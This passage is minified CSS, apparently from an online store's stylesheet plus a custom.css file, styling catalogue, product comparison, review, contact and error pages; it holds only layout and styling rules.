translate(-50%, -50%)}@media (max-width: desctopminpx){.stagestep{max-width: 932px;margin: 0 auto}}.stagestep__title{font-weight: 300;font-size: 36px;line-height: 38px;margin-bottom: 84px}@media (max-width: 1140px){.stagestep__title{margin-bottom: 53px}}@media (max-width: 767px){.stagestep__title{font-size: 30px;line-height: 34px;margin-bottom: 63px}}.stagestep__list{letter-spacing: -.36em;text-align: center;padding: 0;margin: 0 -20px}@media (max-width: 1140px){.stagestep__list{margin: 0}}@media (max-width: 767px){.stagestep__list{text-align: left}}.stagestep__item{display: inline-block;vertical-align: top;letter-spacing: 0;width: 20%;padding: 0 5px}.stagestep__item:nth-child(3) .stagestep__top:after, .stagestep__item:nth-child(5) .stagestep__top:after{height: 18px}@media (max-width: 1000px){.stagestep__item{padding: 0}}@media (max-width: 767px){.stagestep__item{width: 50%;text-align: center;margin-bottom: 50px}.stagestep__item:nth-child(3) .stagestep__information{display: inline-block;height: 112px}.stagestep__item:nth-child(4){position: relative}.stagestep__item:nth-child(4):before{position: absolute;content: '';top: -96px;right: 0;bottom: 34px;width: 1px;background: #000}.stagestep__item:nth-child(5){position: relative;width: 100%}.stagestep__item:nth-child(5):before{position: absolute;content: '';top: -172px;left: 0;bottom: 94px;width: 1px;background: #000}.stagestep__item:nth-child(5) .stagestep__top{overflow: hidden;border-bottom: none}.stagestep__item:nth-child(5) .stagestep__top:before{position: absolute;content: '';bottom: 0;left: 0;height: 1px;width: 50%;background: #000}.stagestep__item:nth-child(5) .stagestep__top:after{left: 25%;-webkit-transform: translateX(-25%);-ms-transform: translateX(-25%);transform: translateX(-25%)}.stagestep__item:nth-child(5) .stagestep__icon, .stagestep__item:nth-child(5) .stagestep__step, .stagestep__item:nth-child(5) .stagestep__info{display: inline-block;width: 50%}.stagestep__item:nth-child(5) .stagestep__step{display: none}.stagestep__item:nth-child(5) .stagestep__icon{float: left;width: 44%}.stagestep__item:nth-child(5) .stagestep__info{float: right;width: 56%;height: 105px}.stagestep__item:nth-child(5) .stagestep__information--other{float: right;width: 50%}}.stagestep__icon{display: block;margin-bottom: 5px;height: 60px}.stagestep__icon img{vertical-align: middle}.stagestep__step{display: block;color: #1899ce;margin-bottom: 23px;height: 24px;font-size: 19px;line-height: 21px}.stagestep__info{display: block;width: 100%;height: 111px;color: #1899ce;font-size: 15px;line-height: 19px}@media (max-width: 767px){.stagestep__info{height: 88px}}.stagestep__information{display: inline-block;font-size: 14px;line-height: 16px}.stagestep__information--other{font-size: 18px;line-height: 21px;color: #7a9604}.stagestep__top{position: relative;margin-bottom: 10px}.stagestep__top:after{position: absolute;content: '';bottom: 0;left: 50%;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);width: 2px;height: 35px;background: #000}@media (max-width: 767px){.stagestep__top:after{width: 2px;height: 17px}}.stagestep__top:before{position: absolute;content: '';bottom: 0;left: -5px;right: -5px;height: 1px;background: #000}@media (max-width: 767px){.stagestep__top:before{left: 0;right: 0}}.aside-bar{display: inline-block;vertical-align: top;width: 270px;letter-spacing: 0;margin-right: 23px;font-family: "SegoeUI"}.aside-bar .aside{margin-bottom: 34px;padding-bottom: 1px}@media (max-width: 1000px){.aside-bar{width: 0;visibility: hidden;margin-right: 0;display: none}}.content{display: inline-block;vertical-align: top;width: calc(100% - 293px);letter-spacing: 0}.content .col{padding: 0 15px 42px;line-height: 17px}.content .articles .col{line-height: 18px;padding: 0 15px 32px}@media (max-width: 1140px){.content .articles .col{padding-bottom: 20px}}@media (max-width: 767px){.content .articles .col{padding-bottom: 9px}}@media (max-width: 1000px){.content{width: 100%}}@media (max-width: 1140px){.news .aside-bar{width: 27.5%;margin-right: 32px}}@media (max-width: 1140px) and (max-width: 1000px){.news .aside-bar{width: 0;visibility: hidden;margin-right: 0;display: none}}@media (max-width: 1140px){.news .content{width: 67.3%}}@media (max-width: 1140px) and (max-width: 1000px){.news .content{width: 100%}}.news__wrapper{letter-spacing: -.36em}.amount{border: 1px solid #dadada;border-radius: 2px;text-align: center;color: #9a9a9a;padding: 11px 0 14px;margin-bottom: 5px;position: relative}.amount__link{color: #1890ce}.amount__link:hover{color: #000}.amount p{padding-bottom: 0}.pluso{padding-right: 5px}@media (max-width: 1140px){.photo .aside-bar{width: 0;visibility: hidden;margin-right: 0;display: none}}@media (max-width: 1140px){.photo .content{width: 100%;display: block}}.photo__wrapper{letter-spacing: -.36em;overflow: hidden}.photo__info{line-height: 22px;margin-bottom: 26px}.photo__left{float: left;margin-right: 25px}@media (max-width: 767px){.photo__left{margin-right: 0;float: none}}.photo__right{float: left}@media (max-width: 767px){.photo__right{float: none}}.photo__width{max-width: 479px}@media (max-width: 1000px){.photo__width{max-width: 405px}.photo__width .photo__holder{margin-right: -22px}}@media (max-width: 767px){.photo__width{max-width: 100%}.photo__width .photo__holder{margin-right: 0}}.photo__holder{display: inline-block;vertical-align: top;overflow: hidden;letter-spacing: -.36em}@media (max-width: 767px){.photo__holder{width: 100%;display: block}}@media (max-width: 767px){.photo__link{display: block;width: 100%}.photo__link img{height: 100%;width: 100%}}.photo__link img{height: 100%}.photo__list{text-align: center}.photo__list-wrapper{overflow: hidden;display: inline-block}@media (max-width: 767px){.photo__list-wrapper{display: block}}.photo__item{display: inline-block;vertical-align: top;margin-right: 22px;margin-bottom: 30px;border-radius: 4px;overflow: hidden}.photo__item:last-child{margin-right: 0}@media (max-width: 767px){.photo__item{display: block;margin-right: 0;width: 100%;margin-bottom: 8px}}@media (max-width: 1000px){.photo__item--left{max-width: 290px}}@media (max-width: 767px){.photo__item--left{max-width: none}}@media (max-width: 1000px){.photo__item--width{width: 50%;margin-right: 0;padding-right: 22px}}@media (max-width: 767px){.photo__item--width{width: 100%;padding: 0}}.contact__wrapper{font-family: "SegoeUI";position: relative}.contact__map{width: 100%}@media (max-width: 1000px){.contact__map{position: absolute;top: -28px;left: -15px;bottom: 0;width: 50%;height: 100%}}@media (max-width: 767px){.contact__map{position: static;height: 400px;width: 100%;margin-bottom: 12px;margin-top: -13px}}.contact__info{font-size: 18px;line-height: 24px;font-weight: 600;color: #171717;display: block;margin-bottom: 13px}@media (max-width: 1000px){.contact__info{margin-bottom: 7px}}@media (max-width: 767px){.contact__info{margin-bottom: 12px}}.contact__tel{display: inline-block;font-size: 22px;line-height: 24px;color: #171717;margin-bottom: 6px}@media (max-width: 1000px){.contact__tel{margin-bottom: 0;font-size: 24px;line-height: 25px}}@media (max-width: 767px){.contact__tel{margin-bottom: 7px}}.contact__mode{display: block;font-size: 14px;line-height: 24px;color: #606060}@media (max-width: 1000px){.contact__mode-b{display: block}}@media (max-width: 1000px){.contact__mode{line-height: 17px}}.contact__inform{font-size: 18px;line-height: 24px;font-weight: 300;color: #171717;padding-top: 9px;margin-bottom: 13px}.contact__inform p{padding-bottom: 7px}@media (max-width: 1140px){.contact__inform{margin-bottom: 0}}@media (max-width: 1000px){.contact__inform{font-size: 16px;line-height: 18px}.contact__inform p{padding-bottom: 7px}}.contact__link{color: #0597db}.contact__link:hover{text-decoration: underline}@media (max-width: 1000px){.contact .row .sm-50:first-child{padding-left: 0}}@media (max-width: 767px){.contact .row .sm-50:first-child{padding-right: 0}}@media (max-width: 1140px){.contact .row .row{margin: 0}}@media (max-width: 767px){.contact .row .row{margin-bottom: 19px}}@media (max-width: 1140px){.contact .row .row .sm-50{padding: 0 0 7px}}@media (max-width: 1000px){.contact .row .row .sm-50{width: 100%;padding-bottom: 18px}.contact .row .row .sm-50:first-child{padding-bottom: 30px}}@media (max-width: 1000px) and (max-width: 767px){.contact .row .row .sm-50:first-child{padding-bottom: 31px}}.requisites__list{padding: 0;font-size: 16px;line-height: 30px;color: #000}@media (max-width: 1000px){.requisites__list{font-size: 13px;line-height: 24px}}.requisites__item{margin-bottom: 0px}.requisites__item--title{font-size: 17px;font-weight: 600;margin-bottom: 8px}@media (max-width: 1000px){.requisites__item--title{font-size: 18px;margin-bottom: 14px}}.error__wrapper{text-align: center;font-size: 20px;line-height: 24px;color: #000;max-width: 990px;margin: 0 auto;font-weight: 300;margin-bottom: 29px}.error__wrapper p{padding-bottom: 0}@media (max-width: 1000px){.error__wrapper{margin-bottom: 52px}}.error__message{margin-bottom: 24px}@media (max-width: 1000px){.error__message{margin-bottom: 39px}}@media (max-width: 767px){.error__message{padding: 0 2px;margin-bottom: 33px}}.error__holder{margin-bottom: 12px}@media (max-width: 1140px){.error__holder{margin-bottom: 24px}}@media (max-width: 1000px){.error__holder{margin-bottom: 2px}}@media (max-width: 767px){.error__holder{margin-bottom: 22px}}.error__404{font-family: 'PF DinDisplay Pro';font-size: 210px;line-height: 210px;color: #0597db;display: block;text-align: right;padding-right: 37px}@media (max-width: 1140px){.error__404{padding-right: 55px}}@media (max-width: 1000px){.error__404{padding-right: 19px}}@media (max-width: 767px){.error__404{text-align: center;padding-right: 0}}.error__center{text-align: left;padding-left: 8px}@media (max-width: 1140px){.error__center{padding-left: 0}}@media (max-width: 767px){.error__center{text-align: center;padding: 0 10px 20px}}.error__text{display: inline-block;vertical-align: middle;color: #0597db;font-size: 20px;line-height: 24px;font-weight: 300;max-width: 335px;text-align: center;padding-top: 58px}@media (max-width: 767px){.error__text{padding: 0}}.error__img{text-align: center}.error__link{color: #0597db}.advantages{font-family: "SegoeUI"}.advantages__wrapper{letter-spacing: -.36em}@media (max-width: 1140px){.advantages .aside-bar{width: 0;visibility: hidden;margin-right: 0;display: none}}@media (max-width: 1140px){.advantages .content{width: 100%;display: block}}.production__title{color: #000;font-size: 48px;line-height: 50px;font-weight: 300;margin-bottom: 28px}@media (max-width: 767px){.production__title{font-size: 36px;line-height: 38px;margin-bottom: 19px}}@media (max-width: 767px){.production__holder-title{font-size: 28px;line-height: 37px;margin-bottom: 0}}.production .product{padding-top: 36px}.production .product__title{font-weight: 300;margin-bottom: 3px}@media (max-width: 767px){.production .product__title{font-size: 30px;line-height: 36px}}.production .product__list{margin: 0 -18px 20px}.production .product__item{border-right: 1px solid #e7e7e7;width: 33.333%}.production .product__item:nth-child(3n+3){border-right: none}@media (max-width: 767px){.production .product__item{width: 100%;border-bottom: 1px solid #e7e7e7;border-right: none}.production .product__item:nth-child(3n+3){border-bottom: none}}.production .product__palette{font-size: 13px;margin-bottom: 2px}.production .product__link{margin-bottom: 6px}.production__products{padding-bottom: 20px}.production__products-item{width: 33.33%;display: inline-block;vertical-align: top;border-right: 1px solid #e7e7e7}.production__products-item:nth-child(3n){border-right: none}@media (max-width: 767px){.production__products-item{width: 100%;border: none;border-bottom: 1px solid #e7e7e7}.production__products-item:last-child{border-bottom-color: transparent}}.manufacturers{font-size: 15px}.manufacturers__list{letter-spacing: -.36em;margin: 0 -10px}.manufacturers__item{display: inline-block;vertical-align: top;letter-spacing: 0;width: 33.333%;margin-bottom: 40px;padding: 0 10px}@media (max-width: 1000px){.manufacturers__item{width: 50%}}@media (max-width: 767px){.manufacturers__item{width: 100%;margin-bottom: 0}}.manufacturers__imglink{display: block;height: 155px;position: relative;overflow: hidden;text-align: center}.manufacturers__imglink img{position: absolute;top: 50%;left: 0;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);display: inline-block;vertical-align: middle}@media (max-width: 1140px){.manufacturers__imglink{height: 135px}}@media (max-width: 767px){.manufacturers__imglink{height: 88px;margin-bottom: 12px}}.manufacturers__link{font-size: 17px;display: inline-block;margin-bottom: 12px}.comparisons label{text-transform: none}.comparisons__top{padding-top: 30px;margin-bottom: 30px}.comparisons__top input[type="radio"] + label{font-size: 18px;line-height: 18px;color: #000;font-weight: 300;padding-left: 36px}.comparisons__form{margin-bottom: 7px}.comparisons__wrapper{max-width: 884px;margin-bottom: 74px}@media (max-width: 1000px){.comparisons__wrapper{max-width: 100%}}.comparisons__filter{display: inline-block;vertical-align: top;width: 32%;margin-right: 36px;margin-left: 14px;margin-bottom: 40px}@media (max-width: 1000px){.comparisons__filter{margin-left: 0;margin-right: 13px}}@media (max-width: 767px){.comparisons__filter{width: 100%}}.comparisons__filter .btn{font-size: 18px;line-height: 18px;padding: 18px 20px}.comparisons__slider{display: inline-block;vertical-align: top;max-width: 540px;margin-bottom: 40px}@media (max-width: 1000px){.comparisons__slider{max-width: 490px}}@media (max-width: 767px){.comparisons__slider{max-width: none;display: block;margin: 0 -15px}}.comparisons__slider-item{text-align: center;margin-right: 17px}@media (max-width: 1000px){.comparisons__slider-item{margin-right: 10px}}@media (max-width: 767px){.comparisons__slider-item{margin-right: 0}}.comparisons__slider-item input[type="radio"] + label{font-size: 14px;line-height: 17px;color: #000;margin: 0;padding-left: 22px}.comparisons__slider-item input[type="radio"] + label:before{top: 0;left: 6px;-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0)}@media (max-width: 767px){.comparisons__slider-item input[type="radio"] + label:before{left: 0}}.comparisons__slider-item input[type="radio"] + label:after{top: 8.4px;left: 9px}@media (max-width: 767px){.comparisons__slider-item input[type="radio"] + label:after{left: 3px}}.comparisons__slider-item:focus{outline: none}.comparisons__slider-item img{margin: 0 auto}.comparisons__slider-box{background: #f0f0f0;padding: 34px 13px 30px;border-radius: 4px}@media (max-width: 767px){.comparisons__slider-box{margin: 0 15px}}.comparisons__slider-top{margin-bottom: 40px}@media (max-width: 1000px){.comparisons__slider-top{margin-bottom: 28px}}.comparisons__slider-img{margin-bottom: 30px}.comparisons__slider-price{font-size: 22px;line-height: 24px;font-weight: 600;color: #000}.comparisons__slider-table{color: #000;font-size: 16px;line-height: 20px;padding-top: 40px}@media (max-width: 767px){.comparisons__slider-table{padding-top: 30px;padding-left: 5px}}.comparisons__slider-table-val{display: block;padding: 5px 0 5px 9px}.comparisons__slider-table-title{display: none;padding: 5px 0 5px 9px}@media (max-width: 767px){.comparisons__slider-table-title{display: block}}.comparisons__slider-table-row{min-height: 39px;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center}.comparisons__slider-table-row:nth-child(2n){min-height: 31px;background: #f0f0f0;border-radius: 0 4px 4px 0}@media (max-width: 767px){.comparisons__slider-table-row{text-align: left}.comparisons__slider-table-row:nth-child(2n){min-height: auto;background: none}.comparisons__slider-table-row > *{min-height: 39px;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center}.comparisons__slider-table-row > *:nth-child(2n){min-height: 31px;background: #f0f0f0;border-radius: 0 4px 4px 0}}.comparisons .arrows{position: absolute;top: 27%;-webkit-transform: translateY(-27%);-ms-transform: translateY(-27%);transform: translateY(-27%);width: 44px;height: 44px;border: 1px solid #559fd4;background: #559fd4;border-radius: 50%;display: block;text-align: center;-webkit-transition: all .3s ease-in-out;transition: all .3s ease-in-out;z-index: 10}@media (max-width: 767px){.comparisons .arrows{top: 18%;-webkit-transform: translateY(-18%);-ms-transform: translateY(-18%);transform: translateY(-18%)}}.comparisons .arrows .icon-arrow{display: inline-block;vertical-align: middle;width: 10px;height: 16px;position: absolute;top: 35%;left: 45%;fill: #fff;-webkit-transition: all .3s ease-in-out;transition: all .3s ease-in-out}.comparisons .arrows:hover{background: #fff;cursor: pointer}.comparisons .arrows:hover .icon-arrow{fill: #559fd4}.comparisons .arrows--left{left: -10px}.comparisons .arrows--left .icon-arrow{top: 32%;left: 33%;-webkit-transform: rotate(180deg);-ms-transform: rotate(180deg);transform: rotate(180deg)}@media (max-width: 767px){.comparisons .arrows--left{left: 10px}}.comparisons .arrows--right{right: 4px;top: 27%;-webkit-transform: translateY(-27%);-ms-transform: translateY(-27%);transform: translateY(-27%)}.comparisons .arrows--right .icon-arrow{top: 33%}@media (max-width: 767px){.comparisons .arrows--right{right: 10px;top: 18%;-webkit-transform: translateY(-18%);-ms-transform: translateY(-18%);transform: translateY(-18%)}}.comparisons__table{max-width: 852px}@media (max-width: 767px){.comparisons__table{width: 100%;display: none}}.comparisons__table table{width: 100%;margin-bottom: 24px;font-size: 16px;line-height: 20px;border-spacing: 0;border-radius: 4px;border-collapse: collapse;color: #000}.comparisons__table tr{border-radius: 4px;height: 39px}@media (max-width: 767px){.comparisons__table tr{display: block;height: auto}}.comparisons__table tr:nth-child(2n+2){background: #f0f0f0;height: 31px}@media (max-width: 767px){.comparisons__table tr:nth-child(2n+2){background: transparent;height: auto}}.comparisons__table td{padding: 5px 0 5px 9px;text-align: left;vertical-align: middle}.comparisons__table td:first-child{border-radius: 4px 0 0 4px}.comparisons__table td:last-child{border-radius: 0 4px 4px 0}.comparisons__table td:nth-child(1n+2){text-align: center}@media (max-width: 767px){.comparisons__table td:nth-child(1n+2){text-align: left}}@media (max-width: 767px){.comparisons__table td{display: block;width: 100%}.comparisons__table td:nth-child(1n+2){background: #f0f0f0}.comparisons__table td:last-child{display: none}}.catalog__wrapper{letter-spacing: -.36em}.catalog__info{padding-top: 0px;line-height: 22px}.catalog__info-img{display: block;margin: 0 auto;max-width: 100%;margin-bottom: 20px}.catalog__products{padding-bottom: 15px}.catalog__products-item{display: inline-block;width: 33.33%;border-right: 1px solid #e7e7e7;border-bottom: 1px solid #d1d1d1}.catalog__products-item:nth-child(3n + 3){border-right-color: transparent}.catalog__products-item:nth-last-child(-n+3){border-bottom-color: transparent}@media (max-width: 1140px){.catalog__products-item{width: 50%}.catalog__products-item:nth-last-child(-n+3){border-bottom-color: #d1d1d1}.catalog__products-item:nth-child(3n + 3){border-right-color: #e7e7e7}.catalog__products-item:nth-child(2n){border-right-color: transparent}.catalog__products-item:nth-last-child(-n+2){border-bottom-color: transparent}}.catalog__products-item:hover{border-color: transparent}@media (max-width: 1000px){.catalog__products-item{width: 33.33%}.catalog__products-item:nth-last-child(-n+3){border-bottom-color: transparent}.catalog__products-item:nth-child(2n){border-right-color: #e7e7e7}.catalog__products-item:nth-child(3n + 3){border-right-color: transparent}.catalog__products-item:nth-last-child(-n+2){border-bottom-color: transparent}}@media (max-width: 767px){.catalog__products-item{width: 100%;border: none;border-bottom: 1px solid #d1d1d1}.catalog__products-item:nth-last-child(-n+3){border-bottom: 1px solid #d1d1d1}.catalog__products-item:last-child{border-bottom-color: transparent}}@media (max-width: 1140px){.catalog__products-item .product__inform-buttons-compare{opacity: 1;visibility: visible;height: auto;width: auto}}.reviews{line-height: 23px}@media (max-width: 1000px){.reviews .title-page__left{width: 43%}}@media (max-width: 767px){.reviews .title-page__left{width: 100%}}.reviews__figuration{margin-bottom: 51px;padding-top: 16px}@media (max-width: 1140px){.reviews__figuration{padding-top: 18px}}@media (max-width: 1000px){.reviews__figuration{padding-top: 0;margin-bottom: 42px}}@media (max-width: 767px){.reviews__figuration{margin-bottom: 27px}}.reviews__row{letter-spacing: -.36em;margin: 0 -18px}@media (max-width: 1000px){.reviews__row{margin: 0}}.reviews__col{letter-spacing: 0;display: inline-block;vertical-align: top;width: 50%;padding: 0 18px}@media (max-width: 1140px){.reviews__col:first-child{width: 42%}}@media (max-width: 1000px){.reviews__col:first-child{width: 100%;padding: 0}}@media (max-width: 1140px){.reviews__col:last-child{width: 56%;padding-left: 0;padding-right: 0}}@media (max-width: 1000px){.reviews__col:last-child{width: 75%}}@media (max-width: 767px){.reviews__col:last-child{width: 100%}}.reviews__form-top{max-width: 335px;margin-bottom: 10px}@media (max-width: 1140px){.reviews__form-top{max-width: 100%}}@media (max-width: 1000px){.reviews__form-top{max-width: 335px}}.reviews__form-bottom{margin-bottom: 27px}@media (max-width: 1140px){.reviews__form-bottom{margin-bottom: 18px}}@media (max-width: 1000px){.reviews__form-bottom{margin-bottom: 34px}}@media (max-width: 767px){.reviews__form-bottom{margin-bottom: 19px}}.reviews__input{border-radius: 2px;padding: 5px 20px;height: 51px}.reviews__textarea{height: 158px;width: 100%;border-radius: 2px;padding: 13px 20px}@media (max-width: 1140px){.reviews__textarea{height: 145px}}@media (max-width: 1000px){.reviews__textarea{height: 120px}}@media (max-width: 767px){.reviews__textarea{height: 171px}}.reviews .btn{display: inline-block;width: auto;padding: 11px 39px;letter-spacing: 0}.reviews__name{display: inline-block;vertical-align: middle;font-size: 18px;margin-bottom: 16px}.reviews__rev{margin-bottom: 57px}.reviews__rev:last-child{margin-bottom: 0}@media (max-width: 1140px){.reviews__rev{margin-bottom: 48px}.reviews__rev .reviews__row{margin: 0}}@media (max-width: 767px){.reviews__rev{margin-bottom: 38px}}@media (max-width: 1140px){.reviews__rev .rating__list{margin-bottom: 24px}}.reviews__rev .rating__item{margin-bottom: 11px}@media (max-width: 1140px){.reviews__rev .rating__item{padding-right: 37px}.reviews__rev .rating__item:last-child{padding-right: 0}}@media (max-width: 767px){.reviews__rev .rating__item{margin-bottom: 24px}}.reviews__rev .reviews__row{margin-bottom: 5px}.reviews__coments{color: #5e5e5e;font-size: 16px;line-height: 22px;margin-bottom: 14px}@media (max-width: 1140px){.reviews__coments{margin-bottom: 24px}}.reviews__coments p{padding-bottom: 11px}@media (max-width: 1140px){.reviews__coments p{padding-bottom: 17px}}.reviews__coments-bottom:after{content: " ";display: block;clear: both}.reviews__coments-date{float: left;font-size: 14px}.reviews__coments-link{float: right;color: #1890ce;text-decoration: underline}.reviews__coments-link:hover{text-decoration: none}.reviews__answer{background: #eef6cf;padding: 26px 30px 27px 27px}@media (max-width: 767px){.reviews__answer{padding: 11px 30px 0 12px;line-height: 22px}}.reviews__holder{margin-bottom: 60px}.rating{color: #000}@media (max-width: 1140px){.rating__list{margin-bottom: 0}}@media (max-width: 1000px){.rating__list{margin-bottom: 34px}}@media (max-width: 767px){.rating__list{margin-bottom: 22px}}.rating__item{letter-spacing: -.36em;font-size: 16px;line-height: 17px;padding-right: 40px;margin-bottom: 29px}.rating__item:last-child{padding-right: 0}.rating__item:last-child .rating__item-left{width: calc(100% - 175px);margin-right: 33px}@media (max-width: 767px){.rating__item:last-child .rating__item-left{width: calc(100% - 35px);margin-right: 0;margin-bottom: 17px}}@media (max-width: 1140px){.rating__item:last-child{padding-right: 16px;margin-bottom: 0}}@media (max-width: 767px){.rating__item:last-child{margin-bottom: 22px}}@media (max-width: 1140px){.rating__item{padding-right: 57px}}@media (max-width: 767px){.rating__item{margin-bottom: 24px;line-height: 24px}}.rating__item label{margin-bottom: 0;color: #3a261c;font-size: 16px;line-height: 17px}.rating__item-left{display: inline-block;vertical-align: bottom;letter-spacing: 0;width: calc(100% - 133px);position: relative;margin-right: 26px}@media (max-width: 767px){.rating__item-left{width: 100%;margin-bottom: 0}}.rating__item-left:after{position: absolute;content: '';height: 1px;width: 100%;bottom: 3px;left: 0;border-bottom: 1px dotted #a1a1a1;z-index: -1}@media (max-width: 767px){.rating__item-left:after{display: none}}.rating__item-right{display: inline-block;vertical-align: top;letter-spacing: 0}@media (max-width: 767px){.rating__item-right{width: 100%;margin-top: -4px}}.rating__item-text{display: inline-block;vertical-align: bottom;background: #fff;position: relative;z-index: 0}.rating__star{background: url(../pic/star-rating-disable.png);background-repeat: no-repeat;overflow: hidden;display: inline-block;vertical-align: middle;width: 107px;height: 18px;position: relative}.rating__star-i{background: url(../pic/star-rating-active.png);background-repeat: no-repeat;display: inline-block;height: 18px}.rating__check input[type="radio"]{display: none}.rating__check input[type="radio"] + label{display: inline-block;vertical-align: top;padding: 0 0 0 36px;position: relative;margin-right: 7px;text-transform: none}.rating__check input[type="radio"] + label:before{position: absolute;content: '';left: 0;top: 50%;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);width: 25px;height: 25px;-webkit-box-sizing: border-box;box-sizing: border-box;border: 1px solid #dadada;border-radius: 2px}.rating__check input[type="radio"] + label:after{content: '';position: absolute;display: block;background-size: cover;width: 13px;height: 13px;left: 7px;top: 50%;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);background: url(../pic/checked.png);opacity: 0}.rating__check input[type="radio"]:checked + label:after{opacity: 1}

/* Filename: custom.css */
.error,.required{border-color:red !important}.to-compare.active svg{fill:#8d9d27}span.b{font-weight:bold}.hide{display:none}.order-success{font-size:20px;margin:20px 0}.borden-none{border:none}.articles__list .col:last-child{display:inline-block}.noResult{font-size:14px;letter-spacing:2px;line-height:14px}#full{display:none}.eFilter_more, .dl_more_link{cursor:pointer}.scroll-bar.vertical{cursor:pointer}.pagination .pagination__item a{cursor:pointer}.aside__navlink.current:before{content:'';position:absolute;top:0;bottom:0;left:0;width:2px;background:#3c97e3}.aside__navlink.current{background:#fff;opacity:1;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.brands__title{color:#000;font-size:36px;line-height:36px;font-weight:300}.no-opacity:hover{text-decoration:inherit;opacity:inherit}.black-color{color:#000}#select5,#select6,#select{cursor:pointer}.align-center{text-align:center}.m-auto{margin:0 auto;display:inline-block}.z_indexx_vann{}.intro-block__select-row{float:none}.intro-block__select-row--large{width:85%}.reviews__rev .reviews__form-top{display:none}.reviews__rev form .reviews__col .rating{display:none}.jot-reply-cancel{display:none}.reviews__rev .jot-reply-cancel{display:block}.jot-err{color:red}.jot-cfm{color:green}.reviews__form button{cursor:pointer}.div-no-link:hover{text-decoration:none}.burger__content-link:hover:before,.burger__content-link.active:before{opacity:1;visibility:visible}.burger__content-link.active{background-color:#fff}.title-page__title{font-size:30px;line-height:35px}@media (max-width:767px){.title-page__title{font-size:25px}}@media (max-width:1140px){.title-page__title{line-height:35px}}#stuffHelper{width:150px;padding:10px;background:#fff;border-radius:5px;position:absolute;transition:all 5s ease-in-out;border:1px solid #888;display:none}#stuffHelper div{text-align:center}.js-filters-color-parent{width:17.2%}.more-z-index{position:relative;z-index:15}.views a{color:inherit}.telephone-list--modified .telephone-list__link{color:#000}.share-title{margin-right:5px}.ya-share2{float:right}.telephone-list__link-color{}.more-z-index-static{position:static}.more-z-index-static .recommendation__products{margin:0;padding:0}@media (max-width:768px){.product__holder .product__compare{display:none}.length-wrap,.height-wrap{display:none}.product__vantage{display:none}.product:hover{border:none;box-shadow:none;transform:none}.product .product__holder-box{opacity:1;visibility:visible;height:auto;width:auto}.product:hover .product__holder:before{display:none}.product:hover .product__holder{box-shadow:none;position:static;padding:0}.product:hover .product__color{opacity:1;visibility:inherit;height:inherit;width:inherit;padding-bottom:26px}.product .product__top-compare{opacity:1;visibility:visible}.catalog__products-item:hover{border-color:#d1d1d1}}.price-red,.price-red .intro-block__price-new-amount,.price-red .intro-block__price-new-rub{color:red}@media (max-width:1140px){.header__logo{bottom:-10px}}.star__item{display:inline-block;vertical-align:bottom;list-style:none;margin-right:-1px;margin-bottom:0}.star__item:first-child{margin-right:0}.star__item--active{background:url(../pic/star-active.png);width:19px;height:18px}.star__item--noactive{background:url(../pic/star.png);width:19px;height:18px}.star__list input[type="radio"] + label{padding:0;margin:0;background:url(../pic/star.png);width:19px;height:18px;margin-right:3px}.star__list input[type="radio"] + label:before{display:none}.star__list input[type="radio"] + label:after{display:none}.star__list input[type="radio"] + label:nth-child(2){margin-right:0}.star__list{margin:0}.ratingSelector input:checked ~ label, .ratingSelector label:hover, .ratingSelector label:hover ~ label{background:url(../pic/star-active.png)}.star__list{direction:rtl}.breadcrumb{width:100%}.title-page__left{padding-bottom:32px}.title-page__left{width:100%}@media (max-width:767px){.cart-table__table{font-size:16px}}@media (max-width:767px){.cart-table__cell:nth-child(4){display:none}.cart-table__cell:nth-child(7){width:auto;float:none}.cart-table__cell:nth-child(8){width:24px;float:right}}.pointer{cursor:pointer}.reviews__rev .reviews__rev{margin-left:20px}@media (max-width:1140px){.intro-block__buy{padding:0 0}}@media (max-width:767px){.intro-block__select select{border-width:2px}}.popup-slideshow{}@media (max-width:767px){.intro-block__select-row--large{width:100%}.intro-block__price-top{width:100%;text-align:center}}.photo__item__big{width:48%}.photo__item__small{width:31%}.photo__item{margin-right:2% !important}.photo__item img{width:100%}.header__navigation .relink,.header__navigation .navigation{display:inline-block;vertical-align:middle}.header__navigation .relink a{width:30px;height:17px;display:inline-block}.header__navigation .relink img{width:100%;vertical-align:top}.header__navigation .navigation__list{margin-left:0}.header__navigation .navigation__list-item.first{padding-left:43px}.compare_delete_btn, .go_to_data{cursor: pointer}.title-page-without .title-page__right{padding-top: 0}.title-page-without .title-page__left{padding-left: 50px}.catalog__info .title-page__title{margin-bottom: 20px}.item-page__title{line-height: 30px}.item-page__title.title-page__title h1{line-height: 30px;font-size: 30px}.title-page__title h1{font-size: 30px;line-height: 20px}.title-page__title h1{font-family: "SegoeUI";font-size: 36px;line-height: 36px;font-weight: 300;margin-bottom: 1px}.product__holder-box{opacity: 1;visibility: visible;height: inherit;width: inherit}.ajax-form-success{font-size: 20px}.dlDebug{letter-spacing: 0}.title-page.title-page-without-back{background: none;margin: 0}.title-page.title-page-without-back.title-page-without .title-page__left{padding-left:0}.popup-goods__cb .input.required{outline: 1px solid red}.buy-one-click-success{margin-bottom: 40px;text-align: center;font-size: 20px}.popup-goods__cb .form-messages{text-align: center;margin-bottom: 20px;color: red}.s-filter__form .s-filter__form-col select{cursor: pointer}.contact-left-block .contact-cb{width: 100%}@media (max-width: 767px){.contact-left-block .contact-cb{padding: 0 15px;width: calc(100% - 30px)}}.title-page__title.item-page-title h1{font-size: 26px}.title-page__left.bottom-empty{padding-bottom: 0}.product a:hover{opacity: 1}.footer__spacer{background: #479fd3;width: 100%;padding: 2px 0}.main-first-block{padding-top: 0px !important}.contact-cb [name="status"]{display: none}.contact-left-block .ajax-form-success{padding-top: 10px}.hits__products{padding: 0px 10px 0px;margin: 0px 70px 0px}.dropdown-city{-webkit-box-shadow: 0 0 0 0 rgba(0,0,0,.4);-moz-box-shadow: 0 0 0 0 rgba(0,0,0,.4);box-shadow: 0 0 0 0 rgba(0,0,0,.4);-webkit-border-radius: 